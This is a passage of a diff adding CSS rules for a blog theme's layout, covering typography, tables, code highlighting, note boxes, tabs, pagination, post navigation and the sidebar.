+  }
+  h5 code {
+    font-size: 12px;
+  }
+}
+h6 {
+  font-size: 14px;
+}
+h6 code {
+  font-size: 14px;
+}
+@media (max-width: 767px) {
+  h6 {
+    font-size: 10px;
+  }
+  h6 code {
+    font-size: 10px;
+  }
+}
+p {
+  margin: 0 0 20px 0;
+}
+a,
+span.exturl {
+  overflow-wrap: break-word;
+  word-wrap: break-word;
+  background-color: transparent;
+  color: #555;
+  text-decoration: none;
+  outline: none;
+  border-bottom: 1px solid #999;
+  cursor: pointer;
+}
+a:hover,
+span.exturl:hover {
+  color: #222;
+  border-bottom-color: #222;
+}
+blockquote {
+  margin: 0;
+  padding: 0;
+}
+img {
+  display: block;
+  margin: auto;
+  max-width: 100%;
+  height: auto;
+}
+hr {
+  margin: 40px 0;
+  height: 3px;
+  border: none;
+  background-color: #ddd;
+  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
+}
+blockquote {
+  padding: 0 15px;
+  color: #666;
+  border-left: 4px solid #ddd;
+}
+blockquote cite::before {
+  content: "-";
+  padding: 0 5px;
+}
+dt {
+  font-weight: 700;
+}
+dd {
+  margin: 0;
+  padding: 0;
+}
+kbd {
+  border: 1px solid #ccc;
+  border-radius: 0.2em;
+  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
+  background-color: #f9f9f9;
+  font-family: inherit;
+  background-image: -webkit-linear-gradient(top, #eee, #fff, #eee);
+  padding: 0.1em 0.3em;
+  white-space: nowrap;
+}
+.text-left {
+  text-align: left;
+}
+.text-center {
+  text-align: center;
+}
+.text-right {
+  text-align: right;
+}
+.text-justify {
+  text-align: justify;
+}
+.text-nowrap {
+  white-space: nowrap;
+}
+.text-lowercase {
+  text-transform: lowercase;
+}
+.text-uppercase {
+  text-transform: uppercase;
+}
+.text-capitalize {
+  text-transform: capitalize;
+}
+.center-block {
+  display: block;
+  margin-left: auto;
+  margin-right: auto;
+}
+.clearfix:before,
+.clearfix:after {
+  content: " ";
+  display: table;
+}
+.clearfix:after {
+  clear: both;
+}
+.pullquote {
+  width: 45%;
+}
+.pullquote.left {
+  float: left;
+  margin-left: 5px;
+  margin-right: 10px;
+}
+.pullquote.right {
+  float: right;
+  margin-left: 10px;
+  margin-right: 5px;
+}
+.affix.affix.affix {
+  position: fixed;
+}
+.translation {
+  margin-top: -20px;
+  font-size: 14px;
+  color: #999;
+}
+.scrollbar-measure {
+  width: 100px;
+  height: 100px;
+  overflow: scroll;
+  position: absolute;
+  top: -9999px;
+}
+.use-motion .motion-element {
+  opacity: 0;
+}
+table {
+  margin: 20px 0;
+  width: 100%;
+  border-collapse: collapse;
+  border-spacing: 0;
+  border: 1px solid #ddd;
+  font-size: 14px;
+  word-break: break-all;
+}
+table>tbody>tr:nth-of-type(odd) {
+  background-color: #f9f9f9;
+}
+table>tbody>tr:hover {
+  background-color: #f5f5f5;
+}
+caption,
+th,
+td {
+  padding: 8px;
+  text-align: left;
+  vertical-align: middle;
+  font-weight: normal;
+}
+th,
+td {
+  border-bottom: 3px solid #ddd;
+  border-right: 1px solid #eee;
+}
+th {
+  padding-bottom: 10px;
+  font-weight: 700;
+}
+td {
+  border-bottom-width: 1px;
+}
+html,
+body {
+  height: 100%;
+}
+.container {
+  position: relative;
+}
+.header-inner {
+  margin: 0 auto;
+  padding: 100px 0 70px;
+  width: 700px;
+}
+@media (min-width: 1200px) {
+  .container .header-inner {
+    width: 800px;
+  }
+}
+@media (min-width: 1600px) {
+  .container .header-inner {
+    width: 900px;
+  }
+}
+.main-inner {
+  margin: 0 auto;
+  width: 700px;
+}
+@media (min-width: 1200px) {
+  .container .main-inner {
+    width: 800px;
+  }
+}
+@media (min-width: 1600px) {
+  .container .main-inner {
+    width: 900px;
+  }
+}
+.footer {
+  padding: 20px 0;
+}
+.footer-inner {
+  box-sizing: border-box;
+  margin: 0px auto;
+  width: 700px;
+}
+@media (min-width: 1200px) {
+  .container .footer-inner {
+    width: 800px;
+  }
+}
+@media (min-width: 1600px) {
+  .container .footer-inner {
+    width: 900px;
+  }
+}
+pre,
+.highlight {
+  overflow: auto;
+  margin: 20px 0;
+  padding: 0;
+  font-size: 14px;
+  color: #4d4d4c;
+  background: #f7f7f7;
+  line-height: 1.6;
+}
+pre,
+code {
+  font-family: consolas, Menlo, "PingFang SC", "Microsoft YaHei", monospace;
+}
+code {
+  overflow-wrap: break-word;
+  word-wrap: break-word;
+  padding: 2px 4px;
+  color: #555;
+  background: #eee;
+  border-radius: 3px;
+  font-size: 14px;
+}
+pre {
+  padding: 10px;
+}
+pre code {
+  padding: 0;
+  color: #4d4d4c;
+  background: none;
+  text-shadow: none;
+}
+.highlight {
+  border-radius: 1px;
+}
+.highlight pre {
+  border: none;
+  margin: 0;
+  padding: 10px 0;
+}
+.highlight table {
+  margin: 0;
+  width: auto;
+  border: none;
+}
+.highlight td {
+  border: none;
+  padding: 0;
+}
+.highlight figcaption {
+  font-size: 1em;
+  color: #4d4d4c;
+  line-height: 1em;
+  margin-bottom: 1em;
+  margin: 0em;
+  padding: 0.5em;
+  background: #eee;
+  border-bottom: 1px solid #e9e9e9;
+}
+.highlight figcaption:before,
+.highlight figcaption:after {
+  content: " ";
+  display: table;
+}
+.highlight figcaption:after {
+  clear: both;
+}
+.highlight figcaption a {
+  float: right;
+  color: #4d4d4c;
+}
+.highlight figcaption a:hover {
+  border-bottom-color: #4d4d4c;
+}
+.highlight .gutter pre {
+  padding-left: 10px;
+  padding-right: 10px;
+  color: #869194;
+  text-align: right;
+  background-color: #eff2f3;
+}
+.highlight .code pre {
+  width: 100%;
+  padding-left: 10px;
+  padding-right: 10px;
+  background-color: #f7f7f7;
+}
+.highlight .line {
+  height: 20px;
+}
+.gutter {
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+}
+.gist table {
+  width: auto;
+}
+.gist table td {
+  border: none;
+}
+pre .deletion {
+  background: #fdd;
+}
+pre .addition {
+  background: #dfd;
+}
+pre .meta {
+  color: #8959a8;
+}
+pre .comment {
+  color: #8e908c;
+}
+pre .variable,
+pre .attribute,
+pre .tag,
+pre .name,
+pre .regexp,
+pre .ruby .constant,
+pre .xml .tag .title,
+pre .xml .pi,
+pre .xml .doctype,
+pre .html .doctype,
+pre .css .id,
+pre .css .class,
+pre .css .pseudo {
+  color: #c82829;
+}
+pre .number,
+pre .preprocessor,
+pre .built_in,
+pre .builtin-name,
+pre .literal,
+pre .params,
+pre .constant,
+pre .command {
+  color: #f5871f;
+}
+pre .ruby .class .title,
+pre .css .rules .attribute,
+pre .string,
+pre .symbol,
+pre .value,
+pre .inheritance,
+pre .header,
+pre .ruby .symbol,
+pre .xml .cdata,
+pre .special,
+pre .formula {
+  color: #718c00;
+}
+pre .title,
+pre .css .hexcolor {
+  color: #3e999f;
+}
+pre .function,
+pre .python .decorator,
+pre .python .title,
+pre .ruby .function .title,
+pre .ruby .title .keyword,
+pre .perl .sub,
+pre .javascript .title,
+pre .coffeescript .title {
+  color: #4271ae;
+}
+pre .keyword,
+pre .javascript .function {
+  color: #8959a8;
+}
+.posts-expand .post-body img.full-image {
+  border: none;
+}
+.blockquote-center,
+.page-home .post-type-quote blockquote,
+.page-post-detail .post-type-quote blockquote {
+  position: relative;
+  margin: 40px 0;
+  padding: 0;
+  border-left: none;
+  text-align: center;
+}
+.blockquote-center::before,
+.page-home .post-type-quote blockquote::before,
+.page-post-detail .post-type-quote blockquote::before,
+.blockquote-center::after,
+.page-home .post-type-quote blockquote::after,
+.page-post-detail .post-type-quote blockquote::after {
+  position: absolute;
+  content: ' ';
+  display: block;
+  width: 100%;
+  height: 24px;
+  opacity: 0.2;
+  background-repeat: no-repeat;
+  background-position: 0 -6px;
+  background-size: 22px 22px;
+}
+.blockquote-center::before,
+.page-home .post-type-quote blockquote::before,
+.page-post-detail .post-type-quote blockquote::before {
+  top: -20px;
+  background-image: url("../images/quote-l.svg");
+  border-top: 1px solid #ccc;
+}
+.blockquote-center::after,
+.page-home .post-type-quote blockquote::after,
+.page-post-detail .post-type-quote blockquote::after {
+  bottom: -20px;
+  background-image: url("../images/quote-r.svg");
+  border-bottom: 1px solid #ccc;
+  background-position: 100% 8px;
+}
+.blockquote-center p,
+.page-home .post-type-quote blockquote p,
+.page-post-detail .post-type-quote blockquote p,
+.blockquote-center div,
+.page-home .post-type-quote blockquote div,
+.page-post-detail .post-type-quote blockquote div {
+  text-align: center;
+}
+.post .post-body .group-picture img {
+  box-sizing: border-box;
+  padding: 0 3px;
+  border: none;
+}
+.post .group-picture-row {
+  overflow: hidden;
+  margin-top: 6px;
+}
+.post .group-picture-row:first-child {
+  margin-top: 0;
+}
+.post .group-picture-column {
+  float: left;
+}
+.page-post-detail .post-body .group-picture-column {
+  float: none;
+  margin-top: 10px;
+  width: auto !important;
+}
+.page-post-detail .post-body .group-picture-column img {
+  margin: 0 auto;
+}
+.page-archive .group-picture-container {
+  overflow: hidden;
+}
+.page-archive .group-picture-row {
+  float: left;
+}
+.page-archive .group-picture-row:first-child {
+  margin-top: 6px;
+}
+.page-archive .group-picture-column {
+  max-width: 150px;
+  max-height: 150px;
+}
+.post-body .note {
+  position: relative;
+  padding: 15px;
+  margin-bottom: 20px;
+  border: 1px solid #eee;
+  border-left-width: 5px;
+  border-radius: 3px;
+}
+.post-body .note h2,
+.post-body .note h3,
+.post-body .note h4,
+.post-body .note h5,
+.post-body .note h6 {
+  margin-top: 0;
+  margin-bottom: 0;
+  border-bottom: initial;
+  padding-top: 0 !important;
+}
+.post-body .note p:first-child,
+.post-body .note ul:first-child,
+.post-body .note ol:first-child,
+.post-body .note table:first-child,
+.post-body .note pre:first-child,
+.post-body .note blockquote:first-child {
+  margin-top: 0;
+}
+.post-body .note p:last-child,
+.post-body .note ul:last-child,
+.post-body .note ol:last-child,
+.post-body .note table:last-child,
+.post-body .note pre:last-child,
+.post-body .note blockquote:last-child {
+  margin-bottom: 0;
+}
+.post-body .note.default {
+  border-left-color: #777;
+}
+.post-body .note.default h2,
+.post-body .note.default h3,
+.post-body .note.default h4,
+.post-body .note.default h5,
+.post-body .note.default h6 {
+  color: #777;
+}
+.post-body .note.primary {
+  border-left-color: #6f42c1;
+}
+.post-body .note.primary h2,
+.post-body .note.primary h3,
+.post-body .note.primary h4,
+.post-body .note.primary h5,
+.post-body .note.primary h6 {
+  color: #6f42c1;
+}
+.post-body .note.info {
+  border-left-color: #428bca;
+}
+.post-body .note.info h2,
+.post-body .note.info h3,
+.post-body .note.info h4,
+.post-body .note.info h5,
+.post-body .note.info h6 {
+  color: #428bca;
+}
+.post-body .note.success {
+  border-left-color: #5cb85c;
+}
+.post-body .note.success h2,
+.post-body .note.success h3,
+.post-body .note.success h4,
+.post-body .note.success h5,
+.post-body .note.success h6 {
+  color: #5cb85c;
+}
+.post-body .note.warning {
+  border-left-color: #f0ad4e;
+}
+.post-body .note.warning h2,
+.post-body .note.warning h3,
+.post-body .note.warning h4,
+.post-body .note.warning h5,
+.post-body .note.warning h6 {
+  color: #f0ad4e;
+}
+.post-body .note.danger {
+  border-left-color: #d9534f;
+}
+.post-body .note.danger h2,
+.post-body .note.danger h3,
+.post-body .note.danger h4,
+.post-body .note.danger h5,
+.post-body .note.danger h6 {
+  color: #d9534f;
+}
+.post-body .label {
+  display: inline;
+  padding: 0 2px;
+  white-space: nowrap;
+}
+.post-body .label.default {
+  background-color: #f0f0f0;
+}
+.post-body .label.primary {
+  background-color: #efe6f7;
+}
+.post-body .label.info {
+  background-color: #e5f2f8;
+}
+.post-body .label.success {
+  background-color: #e7f4e9;
+}
+.post-body .label.warning {
+  background-color: #fcf6e1;
+}
+.post-body .label.danger {
+  background-color: #fae8eb;
+}
+.post-body .tabs {
+  position: relative;
+  display: block;
+  margin-bottom: 20px;
+  padding-top: 10px;
+}
+.post-body .tabs ul.nav-tabs {
+  margin: 0;
+  padding: 0;
+  display: flex;
+  margin-bottom: -1px;
+}
+@media (max-width: 413px) {
+  .post-body .tabs ul.nav-tabs {
+    display: block;
+    margin-bottom: 5px;
+  }
+}
+.post-body .tabs ul.nav-tabs li.tab {
+  list-style-type: none !important;
+  margin: 0 0.25em 0 0;
+  border-top: 3px solid transparent;
+  border-left: 1px solid transparent;
+  border-right: 1px solid transparent;
+}
+@media (max-width: 413px) {
+  .post-body .tabs ul.nav-tabs li.tab {
+    margin: initial;
+    border-top: 1px solid transparent;
+    border-left: 3px solid transparent;
+    border-right: 1px solid transparent;
+    border-bottom: 1px solid transparent;
+  }
+}
+.post-body .tabs ul.nav-tabs li.tab a {
+  outline: 0;
+  border-bottom: initial;
+  display: block;
+  line-height: 1.8em;
+  padding: 0.25em 0.75em;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-out;
+  transition-delay: 0s;
+}
+.post-body .tabs ul.nav-tabs li.tab a i {
+  width: 1.285714285714286em;
+}
+.post-body .tabs ul.nav-tabs li.tab.active {
+  border-top: 3px solid #fc6423;
+  border-left: 1px solid #ddd;
+  border-right: 1px solid #ddd;
+  background-color: #fff;
+}
+@media (max-width: 413px) {
+  .post-body .tabs ul.nav-tabs li.tab.active {
+    border-top: 1px solid #ddd;
+    border-left: 3px solid #fc6423;
+    border-right: 1px solid #ddd;
+    border-bottom: 1px solid #ddd;
+  }
+}
+.post-body .tabs ul.nav-tabs li.tab.active a {
+  cursor: default;
+  color: #555;
+}
+.post-body .tabs .tab-content {
+  background-color: #fff;
+}
+.post-body .tabs .tab-content .tab-pane {
+  border: 1px solid #ddd;
+  padding: 20px 20px 0 20px;
+}
+.post-body .tabs .tab-content .tab-pane:not(.active) {
+  display: none !important;
+}
+.post-body .tabs .tab-content .tab-pane.active {
+  display: block !important;
+}
+.btn {
+  display: inline-block;
+  padding: 0 20px;
+  font-size: 14px;
+  color: #555;
+  background: transparent;
+  border: 2px solid #222;
+  text-decoration: none;
+  border-radius: 0;
+  transition-property: background-color;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+  transition-delay: 0s;
+  line-height: 2;
+}
+.btn:hover {
+  border-color: #222;
+  color: #222;
+  background: #fff;
+}
+.btn +.btn {
+  margin: 0 0 8px 8px;
+}
+.btn .fa-fw {
+  width: 1.285714285714286em;
+  text-align: left;
+}
+.btn-bar {
+  display: block;
+  width: 22px;
+  height: 2px;
+  background: #555;
+  border-radius: 1px;
+}
+.btn-bar+.btn-bar {
+  margin-top: 4px;
+}
+.pagination {
+  margin: 120px 0 40px;
+  text-align: center;
+  border-top: 1px solid #eee;
+}
+.page-number-basic,
+.pagination .prev,
+.pagination .next,
+.pagination .page-number,
+.pagination .space {
+  display: inline-block;
+  position: relative;
+  top: -1px;
+  margin: 0 10px;
+  padding: 0 11px;
+}
+@media (max-width: 767px) {
+  .page-number-basic,
+  .pagination .prev,
+  .pagination .next,
+  .pagination .page-number,
+  .pagination .space {
+    margin: 0 5px;
+  }
+}
+.pagination .prev,
+.pagination .next,
+.pagination .page-number {
+  border-bottom: 0;
+  border-top: 1px solid #eee;
+  transition-property: border-color;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+  transition-delay: 0s;
+}
+.pagination .prev:hover,
+.pagination .next:hover,
+.pagination .page-number:hover {
+  border-top-color: #222;
+}
+.pagination .space {
+  padding: 0;
+  margin: 0;
+}
+.pagination .prev {
+  margin-left: 0;
+}
+.pagination .next {
+  margin-right: 0;
+}
+.pagination .page-number.current {
+  color: #fff;
+  background: #ccc;
+  border-top-color: #ccc;
+}
+@media (max-width: 767px) {
+  .pagination {
+    border-top: none;
+  }
+  .pagination .prev,
+  .pagination .next,
+  .pagination .page-number {
+    margin-bottom: 10px;
+    border-top: 0;
+    border-bottom: 1px solid #eee;
+    padding: 0 10px;
+  }
+  .pagination .prev:hover,
+  .pagination .next:hover,
+  .pagination .page-number:hover {
+    border-bottom-color: #222;
+  }
+}
+.comments {
+  margin: 60px 20px 0;
+}
+.tag-cloud {
+  text-align: center;
+}
+.tag-cloud a {
+  display: inline-block;
+  margin: 10px;
+}
+.tag-cloud a:hover {
+  color: #222 !important;
+}
+.back-to-top {
+  box-sizing: border-box;
+  position: fixed;
+  bottom: -100px;
+  right: 30px;
+  z-index: 1050;
+  padding: 0 6px;
+  width: 24px;
+  background: #222;
+  font-size: 12px;
+  opacity: 1;
+  color: #fff;
+  cursor: pointer;
+  text-align: center;
+  -webkit-transform: translateZ(0);
+  transition-property: bottom;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+  transition-delay: 0s;
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .back-to-top {
+    display: none !important;
+  }
+}
+@media (max-width: 767px) {
+  .back-to-top {
+    display: none !important;
+  }
+}
+.back-to-top.back-to-top-on {
+  bottom: 19px;
+}
+.header {
+  background: transparent;
+}
+.header-inner {
+  position: relative;
+}
+.headband {
+  height: 3px;
+  background: #222;
+}
+.site-meta {
+  margin: 0;
+  text-align: left;
+}
+@media (max-width: 767px) {
+  .site-meta {
+    text-align: center;
+  }
+}
+.brand {
+  position: relative;
+  display: inline-block;
+  padding: 0 40px;
+  color: #222;
+  background: #222;
+  border-bottom: none;
+}
+.brand:hover {
+  color: #222;
+}
+.logo {
+  display: inline-block;
+  margin-right: 5px;
+  line-height: 36px;
+  vertical-align: top;
+}
+.site-title {
+  display: inline-block;
+  vertical-align: top;
+  line-height: 36px;
+  font-size: 20px;
+  font-weight: normal;
+  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
+}
+.site-subtitle {
+  margin-top: 10px;
+  font-size: 13px;
+  color: #999;
+}
+.use-motion .brand {
+  opacity: 0;
+}
+.use-motion .logo,
+.use-motion .site-title,
+.use-motion .site-subtitle,
+.use-motion .custom-logo-image {
+  opacity: 0;
+  position: relative;
+  top: -10px;
+}
+.site-nav-toggle {
+  display: none;
+  position: absolute;
+  top: 10px;
+  left: 10px;
+}
+@media (max-width: 767px) {
+  .site-nav-toggle {
+    display: block;
+  }
+}
+.site-nav-toggle button {
+  margin-top: 2px;
+  padding: 9px 10px;
+  background: transparent;
+  border: none;
+}
+@media (max-width: 767px) {
+  .site-nav {
+    display: none;
+    margin: 0 -10px;
+    padding: 0 10px;
+    clear: both;
+    border-top: 1px solid #ddd;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .site-nav {
+    display: block !important;
+  }
+}
+@media (min-width: 992px) {
+  .site-nav {
+    display: block !important;
+  }
+}
+.menu {
+  margin-top: 20px;
+  padding-left: 0;
+  text-align: center;
+}
+.menu .menu-item {
+  display: inline-block;
+  margin: 0 10px;
+  list-style: none;
+}
+@media screen and (max-width: 767px) {
+  .menu .menu-item {
+    margin-top: 10px;
+  }
+}
+.menu .menu-item a,
+.menu .menu-item span.exturl {
+  display: block;
+  font-size: 13px;
+  line-height: inherit;
+  border-bottom: 1px solid transparent;
+  transition-property: border-color;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+  transition-delay: 0s;
+}
+.menu .menu-item a:hover,
+.menu .menu-item span.exturl:hover {
+  border-bottom-color: #222;
+}
+.menu .menu-item .fa {
+  margin-right: 5px;
+}
+.use-motion .menu-item {
+  opacity: 0;
+}
+.post-body {
+  overflow-wrap: break-word;
+  word-wrap: break-word;
+  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
+}
+.post-body .exturl .fa {
+  font-size: 14px;
+  margin-left: 4px;
+}
+.post-body .fancybox img {
+  display: block !important;
+  margin: 0 auto;
+  cursor: pointer;
+  cursor: zoom-in;
+  cursor: -webkit-zoom-in;
+}
+.post-body .image-caption,
+.post-body .figure .caption {
+  margin: -20px auto 15px;
+  text-align: center;
+  font-size: 14px;
+  color: #999;
+  font-weight: bold;
+  line-height: 1;
+}
+.post-sticky-flag {
+  display: inline-block;
+  font-size: 16px;
+  -ms-transform: rotate(30deg);
+  -webkit-transform: rotate(30deg);
+  -moz-transform: rotate(30deg);
+  -ms-transform: rotate(30deg);
+  -o-transform: rotate(30deg);
+  transform: rotate(30deg);
+}
+.use-motion .post-block,
+.use-motion .pagination,
+.use-motion .comments {
+  opacity: 0;
+}
+.use-motion .post-header {
+  opacity: 0;
+}
+.use-motion .post-body {
+  opacity: 0;
+}
+.use-motion .collection-title {
+  opacity: 0;
+}
+.posts-expand {
+  padding-top: 40px;
+}
+@media (max-width: 767px) {
+  .posts-expand {
+    margin: 0 20px;
+  }
+  .post-body pre .gutter pre {
+    padding-right: 10px;
+  }
+  .post-body .highlight {
+    margin-left: 0px;
+    margin-right: 0px;
+    padding: 0;
+  }
+  .post-body .highlight .gutter pre {
+    padding-right: 10px;
+  }
+}
+@media (min-width: 992px) {
+  .posts-expand .post-body {
+    text-align: justify;
+  }
+}
+.posts-expand .post-body h2,
+.posts-expand .post-body h3,
+.posts-expand .post-body h4,
+.posts-expand .post-body h5,
+.posts-expand .post-body h6 {
+  padding-top: 10px;
+}
+.posts-expand .post-body h2 .header-anchor,
+.posts-expand .post-body h3 .header-anchor,
+.posts-expand .post-body h4 .header-anchor,
+.posts-expand .post-body h5 .header-anchor,
+.posts-expand .post-body h6 .header-anchor {
+  float: right;
+  margin-left: 10px;
+  color: #ccc;
+  border-bottom-style: none;
+  visibility: hidden;
+}
+.posts-expand .post-body h2 .header-anchor:hover,
+.posts-expand .post-body h3 .header-anchor:hover,
+.posts-expand .post-body h4 .header-anchor:hover,
+.posts-expand .post-body h5 .header-anchor:hover,
+.posts-expand .post-body h6 .header-anchor:hover {
+  color: inherit;
+}
+.posts-expand .post-body h2:hover .header-anchor,
+.posts-expand .post-body h3:hover .header-anchor,
+.posts-expand .post-body h4:hover .header-anchor,
+.posts-expand .post-body h5:hover .header-anchor,
+.posts-expand .post-body h6:hover .header-anchor {
+  visibility: visible;
+}
+.posts-expand .post-body ul li {
+  list-style: circle;
+}
+.posts-expand .post-body img {
+  box-sizing: border-box;
+  margin: auto;
+  padding: 3px;
+  border: 1px solid #ddd;
+}
+.posts-expand .post-body .fancybox img {
+  margin: 0 auto 25px;
+}
+.posts-expand .post-body img {
+  margin: 0 auto 25px;
+}
+@media (max-width: 767px) {
+  .posts-collapse {
+    margin: 0 20px;
+  }
+  .posts-collapse .post-title,
+  .posts-collapse .post-meta {
+    display: block;
+    width: auto;
+    text-align: left;
+  }
+}
+.posts-collapse {
+  position: relative;
+  z-index: 1010;
+  margin-left: 0;
+}
+.posts-collapse::after {
+  content: " ";
+  position: absolute;
+  top: 20px;
+  left: 0;
+  margin-left: -2px;
+  width: 4px;
+  height: 100%;
+  background: #f5f5f5;
+  z-index: -1;
+}
+@media (max-width: 767px) {
+  .posts-collapse {
+    margin: 0 20px;
+  }
+}
+.posts-collapse .collection-title {
+  position: relative;
+  margin: 60px 0;
+}
+.posts-collapse .collection-title h1,
+.posts-collapse .collection-title h2 {
+  margin-left: 20px;
+}
+.posts-collapse .collection-title small {
+  color: #bbb;
+  margin-left: 5px;
+}
+.posts-collapse .collection-title::before {
+  content: " ";
+  position: absolute;
+  left: 0;
+  top: 50%;
+  margin-left: -4px;
+  margin-top: -4px;
+  width: 8px;
+  height: 8px;
+  background: #bbb;
+  border-radius: 50%;
+}
+.posts-collapse .post {
+  margin: 30px 0;
+}
+.posts-collapse .post-header {
+  position: relative;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+  transition-delay: 0s;
+  transition-property: border;
+  border-bottom: 1px dashed #ccc;
+}
+.posts-collapse .post-header::before {
+  content: " ";
+  position: absolute;
+  left: 0;
+  top: 12px;
+  width: 6px;
+  height: 6px;
+  margin-left: -4px;
+  background: #bbb;
+  border-radius: 50%;
+  border: 1px solid #fff;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+  transition-delay: 0s;
+  transition-property: background;
+}
+.posts-collapse .post-header:hover {
+  border-bottom-color: #666;
+}
+.posts-collapse .post-header:hover::before {
+  background: #222;
+}
+.posts-collapse .post-meta {
+  position: absolute;
+  font-size: 12px;
+  left: 20px;
+  top: 5px;
+}
+.posts-collapse .post-comments-count {
+  display: none;
+}
+.posts-collapse .post-title {
+  margin-left: 60px;
+  font-size: 16px;
+  font-weight: normal;
+  line-height: inherit;
+}
+.posts-collapse .post-title::after {
+  margin-left: 3px;
+  opacity: 0.6;
+}
+.posts-collapse .post-title a,
+.posts-collapse .post-title span.exturl {
+  color: #666;
+  border-bottom: none;
+}
+.page-home .post-type-quote .post-header,
+.page-post-detail .post-type-quote .post-header,
+.page-home .post-type-quote .post-tags,
+.page-post-detail .post-type-quote .post-tags {
+  display: none;
+}
+.posts-expand .post-title {
+  overflow-wrap: break-word;
+  word-wrap: break-word;
+  text-align: center;
+  font-weight: 400;
+}
+.posts-expand .post-title-link {
+  display: inline-block;
+  position: relative;
+  color: #555;
+  border-bottom: none;
+  line-height: 1.2;
+  vertical-align: top;
+}
+.posts-expand .post-title-link::before {
+  content: "";
+  position: absolute;
+  width: 100%;
+  height: 2px;
+  bottom: 0;
+  left: 0;
+  background-color: #000;
+  visibility: hidden;
+  -webkit-transform: scaleX(0);
+  -moz-transform: scaleX(0);
+  -ms-transform: scaleX(0);
+  -o-transform: scaleX(0);
+  transform: scaleX(0);
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+  transition-delay: 0s;
+}
+.posts-expand .post-title-link:hover::before {
+  visibility: visible;
+  -webkit-transform: scaleX(1);
+  -moz-transform: scaleX(1);
+  -ms-transform: scaleX(1);
+  -o-transform: scaleX(1);
+  transform: scaleX(1);
+}
+.posts-expand .post-title-link .fa {
+  font-size: 20px;
+  margin-left: 5px;
+}
+.posts-expand .post-meta {
+  margin: 3px 0 60px 0;
+  color: #999;
+  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
+  font-size: 12px;
+  text-align: center;
+}
+.posts-expand .post-meta .post-category-list {
+  display: inline-block;
+  margin: 0;
+  padding: 3px;
+}
+.posts-expand .post-meta .post-category-list-link {
+  color: #999;
+}
+.posts-expand .post-meta .post-description {
+  font-size: 14px;
+  margin-top: 2px;
+}
+.posts-expand .post-meta time {
+  border-bottom: 1px dashed #999;
+  cursor: help;
+}
+.post-meta-divider {
+  margin: 0 0.5em;
+}
+.post-meta-item-icon {
+  margin-right: 3px;
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .post-meta-item-icon {
+    display: inline-block;
+  }
+}
+@media (max-width: 767px) {
+  .post-meta-item-icon {
+    display: inline-block;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .post-meta-item-text {
+    display: none;
+  }
+}
+@media (max-width: 767px) {
+  .post-meta-item-text {
+    display: none;
+  }
+}
+.post-button {
+  margin-top: 40px;
+}
+.posts-expand .post-tags {
+  margin-top: 40px;
+  text-align: center;
+}
+.posts-expand .post-tags a {
+  display: inline-block;
+  margin-right: 10px;
+  font-size: 13px;
+}
+.post-nav {
+  display: table;
+  margin-top: 15px;
+  width: 100%;
+  border-top: 1px solid #eee;
+}
+.post-nav-divider {
+  display: table-cell;
+  width: 10%;
+}
+.post-nav-item {
+  display: table-cell;
+  padding: 10px 0 0 0;
+  width: 45%;
+  vertical-align: top;
+}
+.post-nav-item a {
+  position: relative;
+  display: block;
+  line-height: 25px;
+  font-size: 14px;
+  color: #555;
+  border-bottom: none;
+}
+.post-nav-item a:hover {
+  color: #222;
+  border-bottom: none;
+}
+.post-nav-item a:active {
+  top: 2px;
+}
+.post-nav-item .fa {
+  font-size: 12px;
+  margin-right: 5px;
+}
+.post-nav-next a {
+  padding-left: 5px;
+}
+.post-nav-prev {
+  text-align: right;
+}
+.post-nav-prev a {
+  padding-right: 5px;
+}
+.post-nav-prev .fa {
+  margin-left: 5px;
+}
+.posts-expand .post-eof {
+  display: block;
+  margin: 80px auto 60px;
+  width: 8%;
+  height: 1px;
+  background: #ccc;
+  text-align: center;
+}
+.post:last-child .post-eof.post-eof.post-eof {
+  display: none;
+}
+.post-gallery {
+  display: table;
+  table-layout: fixed;
+  width: 100%;
+  border-collapse: separate;
+}
+.post-gallery-row {
+  display: table-row;
+}
+.post-gallery .post-gallery-img {
+  display: table-cell;
+  text-align: center;
+  vertical-align: middle;
+  border: none;
+}
+.post-gallery .post-gallery-img img {
+  max-width: 100%;
+  max-height: 100%;
+  border: none;
+}
+.fancybox-close,
+.fancybox-close:hover {
+  border: none;
+}
+.rtl.post-body p,
+.rtl.post-body a,
+.rtl.post-body h1,
+.rtl.post-body h2,
+.rtl.post-body h3,
+.rtl.post-body h4,
+.rtl.post-body h5,
+.rtl.post-body h6,
+.rtl.post-body li,
+.rtl.post-body ul,
+.rtl.post-body ol {
+  direction: rtl;
+  font-family: UKIJ Ekran;
+}
+.rtl.post-title {
+  font-family: UKIJ Ekran;
+}
+.sidebar {
+  position: fixed;
+  right: 0;
+  top: 0;
+  bottom: 0;
+  width: 0;
+  z-index: 1040;
+  box-shadow: inset 0 2px 6px #000;
+  background: #222;
+  -webkit-transform: translateZ(0);
+}
+.sidebar a,
+.sidebar .exturl {
+  color: #999;
+  border-bottom-color: #555;
+}
+.sidebar a:hover,
+.sidebar .exturl:hover {
+  color: #eee;
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .sidebar {
+    display: none !important;
+  }
+}
+@media (max-width: 767px) {
+  .sidebar {
+    display: none !important;
+  }
+}
+.sidebar-inner {
+  position: relative;
+  padding: 20px 10px;
+  color: #999;
+  text-align: center;
+}
+.site-overview-wrap {
+  overflow: hidden;
+}
+.site-overview {
+  overflow-y: auto;
+  overflow-x: hidden;
+}
+.cc-license {
+  margin-top: 10px;
+  text-align: center;
+}
+.cc-license .cc-opacity {
+  opacity: 0.7;
+  border-bottom: none;
+}
+.cc-license .cc-opacity:hover {
+  opacity: 0.9;
